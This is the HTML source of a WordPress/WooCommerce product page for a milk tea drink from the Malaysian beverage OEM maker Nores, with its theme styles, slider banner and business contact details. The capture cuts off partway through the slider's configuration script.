

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.noresholdings.com/?product=premium-milk-tea
body_size: 58067
content:
<!DOCTYPE html>
<html lang="en-my">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.noresholdings.com/xmlrpc.php">

<title>Premium Milk Tea - Nores</title>

<!-- This site is optimized with the Yoast SEO plugin v7.9 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.noresholdings.com/?product=premium-milk-tea" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Premium Milk Tea - Nores" />
<meta property="og:url" content="https://www.noresholdings.com/?product=premium-milk-tea" />
<meta property="og:site_name" content="Nores" />
<meta property="og:image" content="https://www.noresholdings.com/wp-content/uploads/2018/04/Premium-4.jpg" />
<meta property="og:image:secure_url" content="https://www.noresholdings.com/wp-content/uploads/2018/04/Premium-4.jpg" />
<meta property="og:image:width" content="846" />
<meta property="og:image:height" content="615" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Premium Milk Tea - Nores" />
<meta name="twitter:image" content="https://www.noresholdings.com/wp-content/uploads/2018/04/Premium-4.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Nores &raquo; Feed" href="https://www.noresholdings.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Nores &raquo; Comments Feed" href="https://www.noresholdings.com/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Nores &raquo; Premium Milk Tea Comments Feed" href="https://www.noresholdings.com/?feed=rss2&#038;p=248" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.noresholdings.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.6"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='sydney-wc-css-css'  href='https://www.noresholdings.com/wp-content/themes/sydney/woocommerce/css/wc.css?ver=4.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-bootstrap-css'  href='https://www.noresholdings.com/wp-content/themes/sydney/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.noresholdings.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.noresholdings.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='photoswipe-css'  href='https://www.noresholdings.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://www.noresholdings.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.noresholdings.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.noresholdings.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.3.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='sydney-fonts-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C400italic%2C600%7CRaleway%3A400%2C500%2C600' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-style-css'  href='https://www.noresholdings.com/wp-content/themes/sydney/style.css?ver=20180213' type='text/css' media='all' />
<style id='sydney-style-inline-css' type='text/css'>
.site-header { background-color:rgba(0,0,0,0.9);}
body, #mainnav ul ul a { font-family:'my', sans-serif!important;}
h1, h2, h3, h4, h5, h6, #mainnav ul li a, .portfolio-info, .roll-testimonials .name, .roll-team .team-content .name, .roll-team .team-item .team-pop .name, .roll-tabs .menu-tab li a, .roll-testimonials .name, .roll-project .project-filter li a, .roll-button, .roll-counter .name-count, .roll-counter .numb-count button, input[type="button"], input[type="reset"], input[type="submit"] { font-family:'char-bold', sans-serif;}
.site-title { font-size:32px; }
.site-description { font-size:16px; }
#mainnav ul li a { font-size:14px; }
h1 { font-size:52px; }
h2 { font-size:42px; }
h3 { font-size:32px; }
h4 { font-size:25px; }
h5 { font-size:20px; }
h6 { font-size:18px; }
body { font-size:16px; }
.single .hentry .title-post { font-size:36px; }
.header-image { background-size:cover;}
.header-image { height:300px; }
.widget-area .widget_fp_social a,#mainnav ul li a:hover, .sydney_contact_info_widget span, .roll-team .team-content .name,.roll-team .team-item .team-pop .team-social li:hover a,.roll-infomation li.address:before,.roll-infomation li.phone:before,.roll-infomation li.email:before,.roll-testimonials .name,.roll-button.border,.roll-button:hover,.roll-icon-list .icon i,.roll-icon-list .content h3 a:hover,.roll-icon-box.white .content h3 a,.roll-icon-box .icon i,.roll-icon-box .content h3 a:hover,.switcher-container .switcher-icon a:focus,.go-top:hover,.hentry .meta-post a:hover,#mainnav > ul > li > a.active, #mainnav > ul > li > a:hover, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .text-color, .social-menu-widget a, .social-menu-widget a:hover, .archive .team-social li a, a, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,.classic-alt .meta-post a,.single .hentry .meta-post a { color:#01aed8}
.reply,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.project-filter li a.active, .project-filter li a:hover,.preloader .pre-bounce1, .preloader .pre-bounce2,.roll-team .team-item .team-pop,.roll-progress .progress-animate,.roll-socials li a:hover,.roll-project .project-item .project-pop,.roll-project .project-filter li.active,.roll-project .project-filter li:hover,.roll-button.light:hover,.roll-button.border:hover,.roll-button,.roll-icon-box.white .icon,.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span,.go-top,.bottom .socials li:hover a,.sidebar .widget:before,.blog-pagination ul li.active,.blog-pagination ul li:hover a,.content-area .hentry:after,.text-slider .maintitle:after,.error-wrap #search-submit:hover,#mainnav .sub-menu li:hover > a,#mainnav ul li ul:after, button, input[type="button"], input[type="reset"], input[type="submit"], .panel-grid-cell .widget-title:after { background-color:#01aed8}
.roll-socials li a:hover,.roll-socials li a,.roll-button.light:hover,.roll-button.border,.roll-button,.roll-icon-list .icon,.roll-icon-box .icon,.owl-theme .owl-controls .owl-page span,.comment .comment-detail,.widget-tags .tag-list a:hover,.blog-pagination ul li,.hentry blockquote,.error-wrap #search-submit:hover,textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus, button, input[type="button"], input[type="reset"], input[type="submit"], .archive .team-social li a { border-color:#01aed8}
.site-header.float-header { background-color:rgba(0,0,0,0.9);}
@media only screen and (max-width: 1024px) { .site-header { background-color:#000000;}}
.site-title a, .site-title a:hover { color:#ffffff}
.site-description { color:#ffffff}
#mainnav ul li a, #mainnav ul li::before { color:#ffffff}
#mainnav .sub-menu li a { color:#ffffff}
#mainnav .sub-menu li a { background:#1c1c1c}
.text-slider .maintitle, .text-slider .subtitle { color:#ffffff}
body { color:#726658}
#secondary { background-color:#ffffff}
#secondary, #secondary a, #secondary .widget-title { color:#767676}
.footer-widgets { background-color:#3c2415}
#sidebar-footer,#sidebar-footer a,.footer-widgets .widget-title { color:#9ea0a3}
.btn-menu { color:#ffffff}
#mainnav ul li a:hover { color:#01aed8}
.site-footer { background-color:#3c2415}
.site-footer,.site-footer a { color:#9ea0a3}
.overlay { background-color:#000000}
.page-wrap { padding-top:83px;}
.page-wrap { padding-bottom:100px;}
@media only screen and (max-width: 1025px) {		
			.mobile-slide {
				display: block;
			}
			.slide-item {
				background-image: none !important;
			}
			.header-slider {
			}
			.slide-item {
				height: auto !important;
			}
			.slide-inner {
				min-height: initial;
			} 
		}
@media only screen and (max-width: 780px) { 
    	h1 { font-size: 32px;}
		h2 { font-size: 28px;}
		h3 { font-size: 22px;}
		h4 { font-size: 18px;}
		h5 { font-size: 16px;}
		h6 { font-size: 14px;}
    }

</style>
<link rel='stylesheet' id='sydney-font-awesome-css'  href='https://www.noresholdings.com/wp-content/themes/sydney/fonts/font-awesome.min.css?ver=4.9.6' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='sydney-ie9-css'  href='https://www.noresholdings.com/wp-content/themes/sydney/css/ie9.css?ver=4.9.6' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://www.noresholdings.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.noresholdings.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.noresholdings.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://www.noresholdings.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.noresholdings.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.noresholdings.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.3.4'></script>
<script type='text/javascript' src='https://www.noresholdings.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.1.1'></script>
<link rel='https://api.w.org/' href='https://www.noresholdings.com/index.php?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.noresholdings.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.noresholdings.com/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://www.noresholdings.com/?p=248' />
<link rel="alternate" type="application/json+oembed" href="https://www.noresholdings.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.noresholdings.com%2F%3Fproduct%3Dpremium-milk-tea" />
<link rel="alternate" type="text/xml+oembed" href="https://www.noresholdings.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.noresholdings.com%2F%3Fproduct%3Dpremium-milk-tea&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.noresholdings.com/?wordfence_lh=1&hid=25CF3CCDF2A5AB6CB2B91BD089665478');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.noresholdings.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.noresholdings.com/wp-content/uploads/2018/05/icon-logo-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.noresholdings.com/wp-content/uploads/2018/05/icon-logo-230x230.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.noresholdings.com/wp-content/uploads/2018/05/icon-logo-230x230.png" />
<meta name="msapplication-TileImage" content="https://www.noresholdings.com/wp-content/uploads/2018/05/icon-logo.png" />
		<style type="text/css" id="wp-custom-css">
			.site-header .nav #mainnav li.menu-item-type-custom,.site-header .nav #mainnav li.menu-item-type-post_type {
	padding: 0 7px !important;
}

.preloader{display:none}		</style>
	<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link href="https://www.noresholdings.com/wp-content/themes/sydney/css/style2.min.css" rel="stylesheet" type="text/css" />
<meta name="google-site-verification" content="OR1fDh89jGJMosLx6-L1B0VLQ4h1MGMZt6I-PH0HYkw" />
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-112685657-37"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-112685657-37');
</script>

</head>

<body data-rsssl=1 class="product-template-default single single-product postid-248 woocommerce woocommerce-page group-blog wpb-js-composer js-comp-ver-5.1.1 vc_responsive">
<script type="application/ld+json">
{
  "name": "NORES INDUSTRIES SDN. BHD.",
  "description": "Nores Industries Sdn. Bhd. is mainly involved in instant coffee and beverages O.E.M (Private Lable) services, specializing in premixed coffee products. Our products exported to some 30 countries worldwide.",
  "url": "https://www.noresholdings.com",
  "logo": "https://www.noresholdings.com/wp-content/uploads/2018/04/logo.png",
  "image": "https://www.noresholdings.com/wp-content/uploads/2018/06/nores3.jpg",
  "telephone": "+604-5681988",
  "email": "marketing@noresholdings.com",
  "faxNumber": "+605-5064828",
  "contactPoint": [
    {
      "@type": "ContactPoint",
      "telephone": "+604-5681987",
      "email": "marketing@noresholdings.com",
      "contactType": "sales contact"
    }
  ],
  "sameAs": [
  ],
  "address": "PMT2367, Jalan Usahajaya Kawasan Perusahaan Ringan Usahajaya 14100 Simpang Ampat S.P.T. Pulau Pinang",
  "currenciesAccepted": "MYR",
  "openingHoursSpecification": [
    {
      "@type": "OpeningHoursSpecification",
      "dayOfWeek": [
        "Sunday",
		"Saturday"
      ],
      "opens": "00:00",
      "closes": "00:00"
    },
    {
      "@type": "OpeningHoursSpecification",
      "dayOfWeek": [
        "Monday",
        "Tuesday",
        "Wednesday",
        "Thursday",
        "Friday"
      ],
      "opens": "09:00",
      "closes": "18:00"
    }
  ],
  "paymentAccepted": "Cash, Cheque, Telegraphic Transfer",
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 5.3021741,
    "longitude": 100.469142
  },
  "priceRange": "MYR100 - MYR50000",
  "@context": "http://schema.org",
  "@type": "LocalBusiness"
}
</script>

	<div class="preloader">
	    <div class="spinner">
	        <div class="pre-bounce1"></div>
	        <div class="pre-bounce2"></div>
	    </div>
	</div>
	
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
	<div class="header-clone"></div>

	
	<header id="masthead" class="site-header" role="banner">
		<div class="header-wrap">
            <div class="container">
				<div class="nav">
					<div class="btn-menu"></div>
					<nav id="mainnav" class="mainnav" role="navigation">
						<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.noresholdings.com/?page_id=22">ABOUT US</a></li>
<li id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://www.noresholdings.com/?page_id=24">LAMIS CAFE</a></li>
<li id="menu-item-241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-241"><a href="https://www.noresholdings.com/?product_cat=coffee-beans">OEM</a>
<ul class="sub-menu">
	<li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-234"><a href="https://www.noresholdings.com/?product_cat=coffee-beans">Premium Series</a></li>
	<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-235"><a href="https://www.noresholdings.com/?product_cat=beverange">Coffee / Tea series</a></li>
	<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-236"><a href="https://www.noresholdings.com/?product_cat=healthy">Healthy Series</a></li>
	<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-237"><a href="https://www.noresholdings.com/?product_cat=organic">Organic Series</a></li>
	<li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-238"><a href="https://www.noresholdings.com/?product_cat=fiber">Wheat Bran Series</a></li>
	<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-239"><a href="https://www.noresholdings.com/?product_cat=honey-2">Natural Honey Series</a></li>
</ul>
</li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://www.noresholdings.com/?page_id=28">INFRASTRUCTURE</a></li>
<li id="menu-item-500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-500"><a href="https://www.noresholdings.com/?page_id=324">VIDEO</a></li>
<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://www.noresholdings.com/?page_id=49">CONTACT US</a></li>
</ul></div>					</nav><!-- #site-navigation -->
				</div>
				<div class="head-logo text-center">
									<a href="https://www.noresholdings.com/" title="Nores"><img class="site-logo" src="https://www.noresholdings.com/wp-content/uploads/2018/04/logo.png" alt="Nores" /></a>
								</div>
				<div class="contact">
					+604-568 1988&nbsp;&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;&nbsp;marketing@noresholdings.com
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	
	<div class="sydney-hero-area">
				<div class="header-image">
			<div class="overlay"></div>			<img class="header-inner" src="https://www.noresholdings.com/wp-content/themes/sydney/images/header.jpg" width="1920" alt="Nores" title="Nores">
		</div>
		
			</div>

		
	<div id="content" class="page-wrap">
					<div class="container content-wrapper cat-wrap product-wrap">
					<div class="row">	<link href="https://fonts.googleapis.com/css?family=Open+Sans:400" rel="stylesheet" property="stylesheet" type="text/css" media="all">
<div id="rev_slider_7_1_wrapper" class="rev_slider_wrapper fullwidthbanner-container" data-source="gallery" style="margin:0px auto;background:transparent;padding:0px;margin-top:0px;margin-bottom:0px;">
<!-- START REVOLUTION SLIDER 5.4.1 fullwidth mode -->
	<div id="rev_slider_7_1" class="rev_slider fullwidthabanner" style="display:none;" data-version="5.4.1">
<ul>	<!-- SLIDE  -->
	<li data-index="rs-15" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://www.noresholdings.com/wp-content/uploads/2018/06/oem-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="https://www.noresholdings.com/wp-content/uploads/2018/06/oem.jpg"  alt="" title="oem"  width="1920" height="840" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" data-bgparallax="9" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
</ul>
<div style="" class="tp-static-layers">

		<!-- LAYER NR. 1 -->
		<div class="tp-caption   tp-resizeme tp-static-layer" 
			 id="slider-7-layer-2" 
			 data-x="['left','left','left','left']" data-hoffset="['170','170','170','170']" 
			 data-y="['middle','middle','middle','middle']" data-voffset="['-41','-41','-41','-41']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
			data-visibility="['off','off','off','off']"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-startslide="0" 
			data-endslide="0" 
			data-frames='[{"delay":10,"speed":1500,"frame":"0","from":"x:[-175%];y:0px;z:0;rX:0;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;opacity:1;","mask":"x:[100%];y:0;s:inherit;e:inherit;","to":"o:1;","ease":"Power1.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 5; white-space: nowrap; font-size: 20px; line-height: 22px; font-weight: 400; color: #ffffff; letter-spacing: 0px;font-family:Open Sans;"><div class="m-title title-wrap oem-banner">
  <h1 class="title">OEM</h1>
  <p>never ending great taste all year long! </p>
</div> </div>
</div>
<div class="tp-bannertimer tp-bottom" style="visibility: hidden !important;"></div>	</div>
<script>var htmlDiv = document.getElementById("rs-plugin-settings-inline-css"); var htmlDivCss="";
				if(htmlDiv) {
					htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
				}else{
					var htmlDiv = document.createElement("div");
					htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";
					document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);
				}
			</script>
		<script type="text/javascript">
						/******************************************
				-	PREPARE PLACEHOLDER FOR SLIDER	-
			******************************************/

			var setREVStartSize=function(){
				try{var e=new Object,i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
					e.c = jQuery('#rev_slider_7_1');
					e.responsiveLevels = [1240,1240,778,778];
					e.gridwidth = [1920,1024,778,480];
					e.gridheight = [840,768,960,720];
							
					e.sliderLayout = "fullwidth";
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})
					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};
			
			setREVStartSize();
			
						var tpj=jQuery;
			
			var revapi7;
			tpj(document).ready(function() {
				if(tpj("#rev_slider_7_1").revolution == undefined){
					revslider_showDoubleJqueryError("#rev_slider_7_1");
				}else{
					revapi7 = tpj("#rev_slider_7_1").show().revolution({
						sliderType:"standard",
jsFileLocation:"//www.noresholdings.com/wp-content/plugins/revslider/public/assets/js/",
						sliderLayout:"fullwidth",
						dottedOverlay:"none",
						delay:9000,
						navigation: {
							onHoverStop:"off",
						},
						responsiveLevels:[1240,1240,778,778],
						visibilityLevels:[1240,1240,778,778],
						gridwidth:[1920,1024,778,480],
						gridheight:[840,768,960,720],
						lazyType:"none",
						parallax: {
							type:"mouse",
							origo:"enterpoint",
							speed:400,
							levels:[5,10,15,20,25,30,35,40,45,46,47,48,49,50,51,55],
						},
						shadow:0,
						spinner:"spinner0",
						stopLoop:"off",
						stopAfterLoops:-1,
						stopAtSlide:-1,
						shuffle:"off",
						autoHeight:"off",
						disableProgressBar:"on",
						hideThumbsOnMobile:"off",
						hideSliderAtLimit:0,
						hideCaptionAtLimit:0,
						hideAllCaptionAtLilmit:0,
						debugMode:false,
						fallbacks: {
							simplifyAll:"off",
							nextSlideOnWindowFocus:"off",
